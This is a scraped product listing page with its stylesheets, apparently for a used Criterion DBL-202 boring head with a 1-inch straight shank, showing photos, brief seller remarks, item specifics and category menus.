

--- FILE ---
content_type: text/html
request_url: https://boringheadshank.com/criterion-dbl-202-boring-head-1-straight-shank-1-div-001-fast-shipping-2.htm
body_size: 4423
content:
 
 	
<!DOCTYPE HTML>

<HTML>

 	

	

<HEAD>

	<TITLE>  Criterion Dbl-202 Boring Head 1 Straight Shank 1 Div=. 001 Fast Shipping
  	 	
</TITLE>
	
	
	
	  <META  CONTENT="text/html; charset=UTF-8"   HTTP-EQUIV="content-type"> 

 

	  
<META	NAME="viewport" CONTENT="width=device-width, initial-scale=1">	  
	
		
<!--=====================================-->
<LINK HREF="https://boringheadshank.com/jevygyry.css" REL="stylesheet"  TYPE="text/css"> 	  	
		
<LINK HREF="https://boringheadshank.com/sehivitug.css"   REL="stylesheet" TYPE="text/css">   

	 <SCRIPT	SRC="https://code.jquery.com/jquery-latest.min.js"   TYPE="text/javascript">   </SCRIPT>  
		

	<SCRIPT SRC="https://boringheadshank.com/tavecixapy.js"   TYPE="text/javascript">
   </SCRIPT> 


	 
 
   <SCRIPT TYPE="text/javascript" SRC="https://boringheadshank.com/cypu.js">
 </SCRIPT> 
  
 
	 

<!--=====================================-->
<SCRIPT  SRC="https://boringheadshank.com/haje.js"   TYPE="text/javascript"  ASYNC>
 	</SCRIPT>
		   <SCRIPT  TYPE="text/javascript"  SRC="https://boringheadshank.com/volikaj.js"   ASYNC> 	 
 </SCRIPT> 



	
	
 <SCRIPT  TYPE="text/javascript"> 	 var a2a_config = a2a_config || {};a2a_config.no_3p = 1;	 </SCRIPT> 




		<SCRIPT  ASYNC SRC="//static.addtoany.com/menu/page.js"  TYPE="text/javascript"> 
 </SCRIPT> 	  
 
		  
<SCRIPT   SRC="//static.addtoany.com/menu/page.js"  ASYNC   TYPE="text/javascript">	

  </SCRIPT> 
 	 

 
	   <SCRIPT SRC="//static.addtoany.com/menu/page.js"   TYPE="text/javascript"	ASYNC> </SCRIPT>

 	</HEAD>
 


  	
  

 
 <BODY  DATA-ID="325519958013">  	 



	<DIV  STYLE="left:0px; top:150px;"	CLASS="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 

		
<A   CLASS="a2a_button_facebook">  </A>	
   	
		
		 	
	 	<A CLASS="a2a_button_twitter">
	     </A>	 
		

	
<A  CLASS="a2a_button_google_plus"> 	
</A>  	 	
		
<A CLASS="a2a_button_pinterest"></A>  
		 
<!--=====================================-->
<A	CLASS="a2a_button_email"> </A> 
	  </DIV> 	

	
	  
<DIV  ID="momivef">

		  	 
		

 	<DIV ID="lejawe">
	 	   
			
 <A HREF="https://boringheadshank.com/">  <IMG   ALT="Boring Head Shank"  SRC="https://boringheadshank.com/boring-head-shank.gif">	 
	
 
</A> 
	

			
<div id='pahizexuqo' class='align-center'>
<ul>
<li class='has-sub'><a href='https://boringheadshank.com/'><span>Boring Head Shank</span></a>
<ul>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'><span>Latest items</span></a></li>
	<li><a href='https://boringheadshank.com/most-viewed-items-boring-head-shank.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://boringheadshank.com/newest-videos-boring-head-shank.htm'><span>Newest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://boringheadshank.com/brand/apt.htm'><span>Apt (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/bridgeport.htm'><span>Bridgeport (105)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/criterion.htm'><span>Criterion (677)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/d-andrea.htm'><span>D'andrea (19)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/devlieg.htm'><span>Devlieg (33)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/flynn.htm'><span>Flynn (40)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/hhip.htm'><span>Hhip (25)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/icarbide.htm'><span>Icarbide (46)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kaiser.htm'><span>Kaiser (84)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kennametal.htm'><span>Kennametal (195)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/komet.htm'><span>Komet (27)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/m-j-tooling-llc.htm'><span>M & J Tooling Llc (49)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/narex.htm'><span>Narex (28)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/parlec.htm'><span>Parlec (55)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/sandvik.htm'><span>Sandvik (41)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/seco.htm'><span>Seco (38)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/shars.htm'><span>Shars (24)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/shars-tool.htm'><span>Shars Tool (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/valenite.htm'><span>Valenite (48)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/wohlhaupter.htm'><span>Wohlhaupter (64)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (1734)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/finish-type/'><span>Finish Type</span></a>
<ul>
	<li><a href='https://boringheadshank.com/finish-type/brushed.htm'><span>Brushed (3)</span></a></li>
	<li><a href='https://boringheadshank.com/finish-type/chrome.htm'><span>Chrome (8)</span></a></li>
	<li><a href='https://boringheadshank.com/finish-type/finished.htm'><span>Finished (5)</span></a></li>
	<li><a href='https://boringheadshank.com/finish-type/ground-finish.htm'><span>Ground Finish (6)</span></a></li>
	<li><a href='https://boringheadshank.com/finish-type/uncoated.htm'><span>Uncoated (6)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3348)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/manufacturer/'><span>Manufacturer</span></a>
<ul>
	<li><a href='https://boringheadshank.com/manufacturer/amg.htm'><span>Amg (2)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/criterion.htm'><span>Criterion (12)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/devlieg.htm'><span>Devlieg (2)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/flynn.htm'><span>Flynn (2)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/icarbide.htm'><span>Icarbide (2)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/kennametal.htm'><span>Kennametal (10)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/komet.htm'><span>Komet (4)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/m-j-tooling-llc.htm'><span>M & J Tooling Llc (7)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/onestep-tools.htm'><span>Onestep-tools (2)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/parlec.htm'><span>Parlec (2)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/sandvik.htm'><span>Sandvik (3)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/shars.htm'><span>Shars (5)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/tree.htm'><span>Tree (2)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/valenite.htm'><span>Valenite (4)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/wflnhb.htm'><span>Wflnhb (3)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/z-live-center.htm'><span>Z Live Center (6)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3308)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/material/'><span>Material</span></a>
<ul>
	<li><a href='https://boringheadshank.com/material/alloy-steel.htm'><span>Alloy Steel (6)</span></a></li>
	<li><a href='https://boringheadshank.com/material/black-oxide.htm'><span>Black Oxide (5)</span></a></li>
	<li><a href='https://boringheadshank.com/material/blend.htm'><span>Blend (3)</span></a></li>
	<li><a href='https://boringheadshank.com/material/carbide.htm'><span>Carbide (23)</span></a></li>
	<li><a href='https://boringheadshank.com/material/carbide-alloy.htm'><span>Carbide Alloy (3)</span></a></li>
	<li><a href='https://boringheadshank.com/material/carbide-alloy-steel.htm'><span>Carbide, Alloy Steel (7)</span></a></li>
	<li><a href='https://boringheadshank.com/material/carbon-steel.htm'><span>Carbon Steel (3)</span></a></li>
	<li><a href='https://boringheadshank.com/material/cast-iron.htm'><span>Cast Iron (2)</span></a></li>
	<li><a href='https://boringheadshank.com/material/high-speed-steel.htm'><span>High Speed Steel (7)</span></a></li>
	<li><a href='https://boringheadshank.com/material/steel.htm'><span>Steel (19)</span></a></li>
	<li><a href='https://boringheadshank.com/material/tool-steel.htm'><span>Tool Steel (6)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3292)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/shank-type/'><span>Shank Type</span></a>
<ul>
	<li><a href='https://boringheadshank.com/shank-type/1-1-2.htm'><span>1-1 / 2\ (2)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/bt40.htm'><span>Bt40 (14)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/cat-40.htm'><span>Cat 40 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/cat40.htm'><span>Cat40 (20)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/ck6.htm'><span>Ck6 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/ka6.htm'><span>Ka6 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/kab5.htm'><span>Kab5 (10)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/modular-connection.htm'><span>Modular Connection (159)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/moore.htm'><span>Moore (5)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/morse-taper.htm'><span>Morse Taper (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/mt3.htm'><span>Mt3 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/mt4.htm'><span>Mt4 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/r8-shank.htm'><span>R8 Shank (327)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/screw-on.htm'><span>Screw On (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/straight.htm'><span>Straight (41)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/straight-shank.htm'><span>Straight Shank (460)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/taper-shank.htm'><span>Taper Shank (243)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/threaded.htm'><span>Threaded (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/threaded-shank.htm'><span>Threaded Shank (31)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/weldon-shank.htm'><span>Weldon Shank (9)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (2025)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/type/'><span>Type</span></a>
<ul>
	<li><a href='https://boringheadshank.com/type/boring-bar.htm'><span>Boring Bar (14)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-head.htm'><span>Boring Head (30)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-head-set.htm'><span>Boring Head Set (3)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-head-sets.htm'><span>Boring Head Sets (7)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-heads.htm'><span>Boring Heads (3)</span></a></li>
	<li><a href='https://boringheadshank.com/type/drill-bits.htm'><span>Drill_bits (2)</span></a></li>
	<li><a href='https://boringheadshank.com/type/r8-shank.htm'><span>R8 Shank (9)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3308)</a></li>
</ul>
</li>

</ul>
</div>

		 

 </DIV>

		 	 <DIV   ID="bike"> 
 
				  
<DIV   ID="zewuf">
   
				  	<DIV ID="qiqasawev">	 
 
 	
 </DIV>	 

				<h1 class="[base64]">Criterion DBL-202 Boring Head 1 Straight Shank 1 Div=. 001 Fast Shipping

	</h1>
		
 <img class="bj9lf" src="https://boringheadshank.com/pictures/Criterion-DBL-202-Boring-Head-1-Straight-Shank-1-Div-001-Fast-Shipping-01-ntf.jpg" title="Criterion DBL-202 Boring Head 1 Straight Shank 1 Div=. 001 Fast Shipping" alt="Criterion DBL-202 Boring Head 1 Straight Shank 1 Div=. 001 Fast Shipping"/>	

  <br/>
<img class="bj9lf" src="https://boringheadshank.com/pictures/Criterion-DBL-202-Boring-Head-1-Straight-Shank-1-Div-001-Fast-Shipping-02-yw.jpg" title="Criterion DBL-202 Boring Head 1 Straight Shank 1 Div=. 001 Fast Shipping" alt="Criterion DBL-202 Boring Head 1 Straight Shank 1 Div=. 001 Fast Shipping"/>
 <br/>
 	  <img class="bj9lf" src="https://boringheadshank.com/pictures/Criterion-DBL-202-Boring-Head-1-Straight-Shank-1-Div-001-Fast-Shipping-03-np.jpg" title="Criterion DBL-202 Boring Head 1 Straight Shank 1 Div=. 001 Fast Shipping" alt="Criterion DBL-202 Boring Head 1 Straight Shank 1 Div=. 001 Fast Shipping"/>  <br/>

	<img class="bj9lf" src="https://boringheadshank.com/pictures/Criterion-DBL-202-Boring-Head-1-Straight-Shank-1-Div-001-Fast-Shipping-04-bpsi.jpg" title="Criterion DBL-202 Boring Head 1 Straight Shank 1 Div=. 001 Fast Shipping" alt="Criterion DBL-202 Boring Head 1 Straight Shank 1 Div=. 001 Fast Shipping"/>
 
<br/>
			<img class="bj9lf" src="https://boringheadshank.com/pictures/Criterion-DBL-202-Boring-Head-1-Straight-Shank-1-Div-001-Fast-Shipping-05-aej.jpg" title="Criterion DBL-202 Boring Head 1 Straight Shank 1 Div=. 001 Fast Shipping" alt="Criterion DBL-202 Boring Head 1 Straight Shank 1 Div=. 001 Fast Shipping"/>   		<br/> <img class="bj9lf" src="https://boringheadshank.com/pictures/Criterion-DBL-202-Boring-Head-1-Straight-Shank-1-Div-001-Fast-Shipping-06-lrqz.jpg" title="Criterion DBL-202 Boring Head 1 Straight Shank 1 Div=. 001 Fast Shipping" alt="Criterion DBL-202 Boring Head 1 Straight Shank 1 Div=. 001 Fast Shipping"/>  <br/>
 <img class="bj9lf" src="https://boringheadshank.com/pictures/Criterion-DBL-202-Boring-Head-1-Straight-Shank-1-Div-001-Fast-Shipping-07-colt.jpg" title="Criterion DBL-202 Boring Head 1 Straight Shank 1 Div=. 001 Fast Shipping" alt="Criterion DBL-202 Boring Head 1 Straight Shank 1 Div=. 001 Fast Shipping"/> <br/> 
	 <img class="bj9lf" src="https://boringheadshank.com/pictures/Criterion-DBL-202-Boring-Head-1-Straight-Shank-1-Div-001-Fast-Shipping-08-ub.jpg" title="Criterion DBL-202 Boring Head 1 Straight Shank 1 Div=. 001 Fast Shipping" alt="Criterion DBL-202 Boring Head 1 Straight Shank 1 Div=. 001 Fast Shipping"/><br/><img class="bj9lf" src="https://boringheadshank.com/pictures/Criterion-DBL-202-Boring-Head-1-Straight-Shank-1-Div-001-Fast-Shipping-09-cswp.jpg" title="Criterion DBL-202 Boring Head 1 Straight Shank 1 Div=. 001 Fast Shipping" alt="Criterion DBL-202 Boring Head 1 Straight Shank 1 Div=. 001 Fast Shipping"/>

	
	<br/> <br/><img class="bj9lf" src="https://boringheadshank.com/kyfiqipoxa.gif" title="Criterion DBL-202 Boring Head 1 Straight Shank 1 Div=. 001 Fast Shipping" alt="Criterion DBL-202 Boring Head 1 Straight Shank 1 Div=. 001 Fast Shipping"/>
	    
<img class="bj9lf" src="https://boringheadshank.com/nekedyn.gif" title="Criterion DBL-202 Boring Head 1 Straight Shank 1 Div=. 001 Fast Shipping" alt="Criterion DBL-202 Boring Head 1 Straight Shank 1 Div=. 001 Fast Shipping"/>
	 <br/>   
  <p> 	Signs of wear see photos. Message me before or after the sale. I appreciate you for visiting my store.</p><p>	 This item is in the category "Business & Industrial\CNC, Metalworking & Manufacturing\Workholding & Toolholding\Toolholding\Adapters & Holders\Boring Head & Adapters". The seller is "bumbleebuck" and is located in this country: US. This item can be shipped to United States.	</p>
  




<ul>   
<li>Brand: Criterion</li>
<li>Custom Bundle: No</li>
<li>MPN: DBL 202</li>
<li>Country/Region of Manufacture: United States</li>
<li>Modified Item: No</li>
</ul>  	
<br/>	
 
<img class="bj9lf" src="https://boringheadshank.com/kyfiqipoxa.gif" title="Criterion DBL-202 Boring Head 1 Straight Shank 1 Div=. 001 Fast Shipping" alt="Criterion DBL-202 Boring Head 1 Straight Shank 1 Div=. 001 Fast Shipping"/>
	    
<img class="bj9lf" src="https://boringheadshank.com/nekedyn.gif" title="Criterion DBL-202 Boring Head 1 Straight Shank 1 Div=. 001 Fast Shipping" alt="Criterion DBL-202 Boring Head 1 Straight Shank 1 Div=. 001 Fast Shipping"/>
	 <br/>
 
				
				<SCRIPT  TYPE="text/javascript">   	
					movyxyb();
				
		
 	</SCRIPT>  
				
				 	<DIV   CLASS="a2a_kit a2a_default_style" STYLE="margin:10px auto;width:120px;">
	 	

					 

 <A CLASS="a2a_button_facebook">  	
</A> 
					 
 <A CLASS="a2a_button_twitter"></A>
  

						  
 
<A CLASS="a2a_button_google_plus">	 </A>
	
 
						  <A CLASS="a2a_button_pinterest">		</A>
  	
					<A   CLASS="a2a_button_email">
	 
 </A>
	

				
 

</DIV>  
					
				
			 		</DIV>	 
 
 
			 <DIV ID="setysis">
				
				 
<DIV   ID="wewe">
	 
					  	<HR>
 	

				
	 </DIV>  


				   <DIV	ID="vidixirozu">  </DIV>
	  
				
				

 <DIV  ID="vasyqyn">
 
    
 
					<a style="font-family:Motor;font-size:10px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/bore.htm">bore</a><a style="font-family:Zap Chance;font-size:20px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/facing.htm">facing</a><a style="font-family:Aapex;font-size:14px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/cat50.htm">cat50</a><a style="font-family:Helvetica;font-size:21px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/cat40.htm">cat40</a><a style="font-family:Albertus Extra Bold;font-size:28px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/milling.htm">milling</a><a style="font-family:Playbill;font-size:30px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/carbide.htm">carbide</a><a style="font-family:Micro;font-size:24px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/holder.htm">holder</a><a style="font-family:Small Fonts;font-size:15px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/inserts.htm">inserts</a><a style="font-family:Footlight MT Light;font-size:34px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/head.htm">head</a><a style="font-family:Bodoni MT Ultra Bold;font-size:13px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/dbl-202.htm">dbl-202</a><a style="font-family:Algerian;font-size:22px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/bridgeport.htm">bridgeport</a><a style="font-family:Palatino;font-size:18px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/wohlhaupter.htm">wohlhaupter</a><a style="font-family:OzHandicraft BT;font-size:17px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/used.htm">used</a><a style="font-family:Old English Text MT;font-size:32px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/criterion.htm">criterion</a><a style="font-family:Century Gothic;font-size:25px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/fine.htm">fine</a><a style="font-family:Aapex;font-size:23px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/kennametal.htm">kennametal</a><a style="font-family:Century Gothic;font-size:15px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/machine.htm">machine</a><a style="font-family:Cursive Elegant;font-size:31px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/tool.htm">tool</a><a style="font-family:MS-DOS CP 437;font-size:26px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/precision.htm">precision</a><a style="font-family:Albertus Extra Bold;font-size:29px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/adjustable.htm">adjustable</a><a style="font-family:Chicago;font-size:18px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/bars.htm">bars</a><a style="font-family:Klang MT;font-size:19px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/9pcs.htm">9pcs</a><a style="font-family:Arial;font-size:11px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/kaiser.htm">kaiser</a><a style="font-family:Chicago;font-size:17px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/taper.htm">taper</a><a style="font-family:DawnCastle;font-size:16px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/indexable.htm">indexable</a><a style="font-family:OzHandicraft BT;font-size:16px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/inch.htm">inch</a><a style="font-family:Modern;font-size:13px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/mill.htm">mill</a><a style="font-family:Albertus Medium;font-size:11px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/finish.htm">finish</a><a style="font-family:Bookman Old Style;font-size:27px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/straight.htm">straight</a><a style="font-family:Arial;font-size:33px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/shank.htm">shank</a><a style="font-family:Ner Berolina MT;font-size:12px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/made.htm">made</a><a style="font-family:Motor;font-size:35px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/boring.htm">boring</a><a style="font-family:Georgia;font-size:19px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/dbl-203.htm">dbl-203</a><a style="font-family:MS LineDraw;font-size:12px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/arbor.htm">arbor</a><a style="font-family:Bookman Old Style;font-size:14px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/tools.htm">tools</a>  
				 </DIV> 


			
			
 

 </DIV>  

			    </DIV>
	
	
				

<DIV ID="lagofymat">	 

		
			

<UL>
 		
				 	  <LI>	
 		
					
 
 
<A HREF="https://boringheadshank.com/"> 

 	 Boring Head Shank	
</A>
  
				 </LI>
				

 <LI> 
 
						   <A   HREF="https://boringheadshank.com/larev.php">	  
Contact Us </A>  
				
 </LI>


 
				
<LI> 	 	
						

 
 <A   HREF="https://boringheadshank.com/gehu.htm"> 

 Privacy Policy
	
</A>


				
 
 </LI> 	
  	
				  
<LI> 		 
					
 <A   HREF="https://boringheadshank.com/tos.htm">
  Service Agreement
	</A>
				</LI>	
				

			</UL>  	
	
			
		
 </DIV>     


	  </DIV> 

   
   </BODY>   	
 </HTML> 

--- FILE ---
content_type: text/css
request_url: https://boringheadshank.com/jevygyry.css
body_size: 1657
content:


 
/*=====================================*/
#lagofymat    {

border:2px solid #EEF1D6;	margin:0px 8px;		display:block;
	
	padding:24px; 	border-radius:10px; 	background-color:#1B1209;
} 


 
 
#syty input[type="text"]    {

		width:63%;margin:0px 10px 10px 0px;

  
}
 
#zewuf img    {
	border-color:#EEF1D6;

 	border-radius:10px;			border-width:2px; 		height:auto; 
 	max-width:90%;


border-style:groove;
 
	margin:5px;  }   
 #qiqasawev    {  

  
	margin:0px auto 8px auto;
 width:100%;  
}



   #syty input    { 	 
  
padding:2px;
	 	border:2px solid #EEF1D6;
  	border-radius:5px; 	
} 





/*=====================================
    H1
=====================================*/
H1    {	 font-size:19px; 
 	}

	 
/*=====================================*/
#zewuf ol    {
		  
		list-style-type:disc;
 
 	 	padding:0px;   	margin:0px; 
  }  

 
/*=====================================*/
#lekuq:hover    {	border-color:transparent #FFFFFF transparent transparent;}  
 
hr    { 
	margin:10px 0px;
border:1px solid #EEF1D6; 
}		

 #vasyqyn a    {	 	 
	max-width:100%;  	 	text-overflow:ellipsis;	 	
display:inline-block;		  
	overflow:hidden;	margin:0px 10px; 
 	word-wrap:normal;
 

} 

	 
 	
#zewuf ol li    {	 		margin:0px 10px;} 
#syty input[type="submit"]    {
 
background-color:#1B1209;


 	color:#EEF1D6;	 
}
 #lejawe img    { 
 	max-width:100%; }

	
#lejawe    {    
display:block;	   	background-color:#1B1209;  		margin:0px 8px; 	 



	padding:24px;	
 
 	border:2px solid #EEF1D6;
	border-radius:10px; } 
	   #xekin    {	

	width:0;
	

 	height:0;
	
	margin:10px;  
  
		display:inline-block; 
	
 	border-style:solid;
		 	border-width:10px 0 10px 20px; 	
	border-color:transparent transparent transparent #EEF1D6;
 	}
	
#vidixirozu    {
	
 
 	width:95%;   	 margin:0px auto 8px auto;

}  

#lagofymat ul    {    		
 
 	display:inline-block;


	margin:0px;    	padding:0px;	} 
			
	#zewuf ul    { 		list-style-type:none;
	 
   
	padding:0px;
	margin:0px;	}

	 
	

#vidixirozu:empty    {display:none;
} 
 #lagofymat li    {	
	margin:16px 21px;
display:inline-block;
}


#zewuf    { 
 	
		padding:24px;	 	width:79%;display:table-cell; 	border:2px solid #EEF1D6;   		background-color:#1B1209; 	border-radius:10px;

	color:#EEF1D6;	  }	

#xekin:hover    {	 
  border-color:transparent transparent transparent #FFFFFF;	 	}	 
 

#bike div    { 
  	border-spacing:0px;	vertical-align:top;
	
}
 
  a    {   



color:#EEF1D6;	
  	text-decoration:none; 	font-weight:bolder;	 
 }	
#setysis    {  
  
	 	border-radius:10px;	 	 	padding:24px;		color:#EEF1D6;
 
	width:21%;  
	display:table-cell;  	background-color:#1B1209; 	border:2px solid #EEF1D6; }

 	
/*=====================================*/
#momivef    {	
	 width:91%; 	
	margin:21px auto 28px auto;  	} 	     
html, body    { 
 
	
	background-size:cover;  
	font-family:Garamond; 
	background-image:url("https://boringheadshank.com/boring-head-shank-guu.jpg");
 		height:100%; 	
 	font-size:14px;


	
	
	margin:0 0 0 0;
   
	text-align:center; }	

	#pahizexuqo    { 

			text-align:left; 
}

 
/*=====================================

    #qiqasawev:empty

=====================================*/
#qiqasawev:empty    {	 

 
display:none;
 	

}
.a2a_default_style    {   		display:none;
}
 	 #syty input[type="submit"]:active    {


 	  filter:alpha(opacity=70);		
		opacity:0.7;	  }	



 #lekuq    { 	   	height:0; 	width:0; 	
	
	display:inline-block;
 
border-color:transparent #EEF1D6 transparent transparent;	 
 
	border-width:10px 20px 10px 0;
	
 
	border-style:solid;  	margin:10px;
			}
 
#zewuf img:hover    { 
	
		border-radius:10px;
		border-color:#EEF1D6;	  

} 


#bike    { 	border-spacing:8px;	table-layout:fixed; display:table;  	width:100%;
		 		

} 
 	

  #zewuf ul li    {

  display:inline; 
		}


 	 
  	 @media only screen and (max-width: 1020px)    {    
.a2a_default_style    { 		   	display:block; 

}	  
 .a2a_floating_style.a2a_vertical_style    { display:none;

}
 
 }		   

@media only screen and (max-width: 760px), (min-device-width: 760px) and (max-device-width: 1024px)    { 
	#zewuf    {	
		padding:10px 5px; 	  			width:100%;   margin:10px 0px;   
		display:block;} 
  #momivef    {
 		width:80%;  


		padding:0px;   

 margin:8px auto;		display:block; } 	

	
#lagofymat li    {
 
 
 display:block;	 	}
		
 
/*=====================================*/
.a2a_default_style    {		

 

display:block;
  }

 
#lejawe    { 	
			padding:5px;  
 width:100%; 		display:block;   

margin:10px 0px;
   } 
	
   #lagofymat    {

	 width:100%;  

 		margin:10px 0px;	  			padding:10px 5px;
 		display:block;
    }  

	 #vasyqyn    { 	
margin:10px;
 	}

	 .a2a_floating_style.a2a_vertical_style    {display:none;
}	
   

 
/*=====================================*/
#syty    { 	 				margin:10px;	

}  
 
 #bike    {
 


display:block;
  		width:100%;		padding:0px;		margin:0px;	}
 

 
/*=====================================
    #setysis
=====================================*/
#setysis    {   	width:100%; 	   		display:block; 		margin:10px 0px; 
			padding:5px;		 } 	

  
}







--- FILE ---
content_type: text/css
request_url: https://boringheadshank.com/sehivitug.css
body_size: 2161
content:
#pahizexuqo,
#pahizexuqo ul,
#pahizexuqo ul li,
#pahizexuqo ul li a,
#pahizexuqo #menu-button    { 

  line-height: 1;	   

  -moz-box-sizing: border-box;   
 
  -webkit-box-sizing: border-box;
 	
  position: relative;  
  padding: 0;  	
  border: 0;
  display: block;  
  list-style: none; 
	
  box-sizing: border-box;
	 margin: 0;		  }  
#pahizexuqo:after,
#pahizexuqo > ul:after    {
  

		content: "."; 
 
 

	
  visibility: hidden;
   	
  height: 0; 

  display: block;

	
  line-height: 0;	 
  clear: both; 	}

/*=====================================*/
#pahizexuqo #menu-button    {  	   display: none;

}	 
 	#pahizexuqo    {
	 background: #1B1209;

 }
	#pahizexuqo > ul > li    {	 		 border:1px solid #EEF1D6;


  float: center;

}  

